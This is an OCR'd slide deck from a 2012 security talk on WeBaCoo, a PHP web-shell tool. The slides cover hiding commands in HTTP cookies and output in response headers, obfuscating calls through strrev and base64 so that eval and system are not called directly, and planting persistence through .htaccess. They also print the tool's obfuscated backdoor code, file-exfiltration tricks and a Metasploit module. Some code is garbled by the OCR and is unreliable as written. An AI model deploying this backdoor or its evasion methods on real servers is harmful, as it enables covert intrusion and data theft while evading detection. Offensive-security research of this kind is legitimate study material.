### **WeBaCoo Tool**

*Keeping your web shell under the mainstream radars*

**Anestis Bechtsoudis {** *@anestisb* **}**

**-{** *https://bechtsoudis.com* **}-**

**PLUG 2012 @ P-Space**

### About Me

- NOC & Security Administrator at CEID LabCom (CC)
	- Information Security Researcher
	- Started following a defensive approach
- Mixing { def|of }ensive kung fu lately

## Agenda

- Creating a web "shell"
- Interacting with the "shell"
- Avoid detection on various levels/layers
- WeBaCoo working model
- **Extension modules**
- Future plans
- Hacking challenge



#define



Techniques, settings and philosophy are applicable to various other implementations

### Where web "shell"?

- Penetration Testing
	- Found an entry point (RFI, File Upload, Code Exec, SQL Injection etc)
	- Need to interact with the server
- Remote Administration & Monitoring
- Testing IDS/IPS implementations (mainly at network level)

## Exec OS Commands

- System Functions:
	- system( )
	- exec( )
	- passthru( )
	- popen( )
	-
	- proc\_open() Not implemented
	- shell\_exec( )
	- pcntl\_exec( ) Not implemented
- `Backtick` operator alias to shell\_exec

# If OS Commands Disabled?



Deprecated at **5.3** | Disabled at **5.4**

- Functions are disabled at php.ini
	- Check for file handle functions
- Combine file operations with App/OS features (like cron and mail)
- Hard enumeration

## Calling the functions

• Directly

• \$variable( )

• eval( )





 $php</math$ \$string='echo exec("pwd"); '; eval(\$string); 3  $25$ 

# variable VS eval( )

- $php</math$  $4$ 6  $8<sup>1</sup>$ 9  $10<sup>1</sup>$  $11$ 
	- // Success 3 \$enc='d2hvYW1p'; # 'whoami' encoded \$func1='base64\_decode';  $5$   $$func2='system'$ ; \$func2(\$func1(\$enc));

// Failure \$str='base64 decode("d2hvYW1p")'; \$func2(\$str);  $75$ 



## Communication -> Send

- Every User-Supplied Method
	- \$\_GET
	- $-$  \$\_POST
	- \$\_COOKIE
	- \$\_FILES
	- \$\_SERVER['…'] (User-Agent, Referer URL etc.)
	- Custom HTTP headers in requests are handled with a new \$\_SERVER entry

## Why cookies?

- Rarely logged
- Content diversity
- Hard to protect from WAFs
- Hard to create PCRE rulesets
- Mixed with valid data
	- Do not forget header size limits

### Dilemma

• Send full commands or just the supplied args?



## Communication <- Recv

- Print as part of the body
	- Usually wrapped in html code
	- Easier to detect by content based monitor systems
	- Encapsulate in response header
		- Locate the appropriate field (or create one)
		- Use output buffer (easy way)
		- Harder to detect
		- Size limits (functional and detection)

### Stay Stealth

- Encrypt//Obfuscate data
	- Base64, GZIP, rot13 (specific available)
	- Custom//Hybrid

#### • Avoid direct calls to "danger" functions

```
<?php# 'c3lzdGVtKCd3aG9hbWknKTs=' == system('whoami');
   $a=strrev("edoced 46esab");
   eval($a('c3lzdGVtKCd3aG9hbWknKTs='));
 5
   # 'c3BsaXQqbWU=' == split me
 6
   $aa='base';
   $ab='64 d':$ac='ecode';
 q
   $a = $aa. $ab. $ac;
1<sup>O</sup>echo $a("c3BsaXQgbWU=");
111275
```
### WeBaCoo Backdoor Code

#### ./webacoo.pl -g -f1 -r -o raw.php



#### ./webacoo.pl -g -f1 -o obf.php

<?php \$b=strrev("edoced 4"."6esab");eval(\$b(str replace(" ","","a WYoaXNzZXQoJF9DT09LSUVbJ2NtJ10pKX 3 t v Y l 9 z d G F y d C q p 0 3 N 5 c 3 R l b S h i Y X N l N j R 4 f Z G V j b 2 R l K C R f Q 0 9 P S 0 l F W y d j b S d d K S 4 n 5 ID I + J j En K T t z Z X R j b 2 9 r a W U o J F 9 D T 0 9 L S 6UVbJ2NuJ10sJF9DT09LSUVbJ2NwJ10uYm FzZTY0X2VuY29kZShvYl9nZXRfY29udGV u d H M o K S k u J F 9 D T 0 9 L S U V b J 2 N w J 1 0 p 0 2 9 i 8  $9$  X 2 V u Z F 9 j b G V h b i q p 0 3 0 = "))); ?>

### Communication Model



Build in Tor and HTTP proxy support

**PLUG 2012 @ P-Space**

## Extension Modules

- Easy to use for common actions
- Keep operations stealth
- Avoid unnecessary connections/sockets

#### MySQL CLI Packager

mysql -h <host> -P <port> -u<user> -p<pass> -e'<mysql commands>'

#### PostgreSQL CLI Packager

- echo '\*:\*:\*:\*:<pass>'> ~/.pgpass; chmod 600 ~/.pgpass
- psql -h<host> -p<port> -U<user> -d<db> -t -q -c '<cmds>'

# File Upload Module

- Server download (80,443) actions heavy monitored or disabled
- Check PHP config for enabled uploads
- Use native HTTP file upload



## File Download Module

- Avoid extra sockets (via netcat or other)
- Raw hex print to stdout via 'xxd' and 'od'
	- Reassembly at client via 'xxd' tool
- Pivot every 1000 bytes from source file
	- $-$  ~3.0K in octal output (od tool) -> avoid endianess
	- $-$  ~2.0K in hex output (xxd tool)



## Stealth++ Module

- Use .htaccess to enhance stealth
- Stage 1:
	- ▶ Search for writable web dir
	- Copy backdoor code as .html
	- $\triangleright$  Add type handler .html -> .php
- Stage 2:
	- Search for .htaccess files
	- Propose php prepend via .htaccess

## Metasploit Module

exploit(webacoo) > show options ms f

Module options (exploit/unix/http/webacoo):



Exploit target:

Id Name

Automatic Θ

msf exploit(webacoo) > show payloads

Compatible Payloads



### Future Plans

- 1.x stone
	- $\triangleright$  Full functional terminal emulator
	- $\triangleright$  Build in SSL support
	- $\triangleright$  Fix running issues under Windows OS
	- $\triangleright$  Additional web frameworks support
	- **Expand available payloads**
	- $\triangleright$  Interaction with exploitation frameworks
- Contributors are welcome

### Questions ?



## Let's get dirty

Target URL: **http://....**

Try to obtain a web shell and read the hidden message(s).

